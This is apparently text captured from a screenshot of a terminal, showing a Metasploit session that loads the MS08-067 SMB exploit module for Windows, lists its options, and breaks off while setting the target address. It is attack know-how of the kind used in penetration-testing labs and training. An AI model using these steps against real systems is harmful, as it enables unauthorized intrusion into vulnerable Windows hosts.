 Applications Places Terminal Sun 08:51 1
root@comet: ~/Downloads
File Edit View Search Terminal Help
67 Microsoft Server Service Relative Path Stack Corruption
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifi
er
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 1